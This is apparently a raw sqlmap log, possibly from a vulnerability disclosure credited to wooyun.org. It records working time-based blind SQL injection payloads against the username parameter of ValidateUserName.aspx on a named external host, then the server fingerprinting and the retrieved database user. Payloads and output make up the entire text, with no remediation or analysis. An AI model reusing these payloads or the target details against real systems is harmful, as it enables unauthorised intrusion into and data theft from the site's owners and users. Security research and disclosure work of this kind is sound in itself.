 sqlmap
    Payload: http://book.xpxtsg.com:80/ValidateUserName.aspx?username='; WAITFOR
 DELAY '0:0:5';-- AND 'uoTN'='uoTN
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://book.xpxtsg.com:80/ValidateUserName.aspx?username=' WAITFOR
DELAY '0:0:5'-- AND 'TMsb'='TMsb
---
[16:28:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:28:59] [INFO] fetching current user
[16:28:59] [INFO] read from file 'C:\Python27\sqlmap\output\book.xpxtsg.com\sess
ion': hw
current user:    'hw'
[16:28:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\book.xpxtsg.com'
[*] shutting down at: 16:28:59
C:\Python27\sqlmap>
www.wooyun.org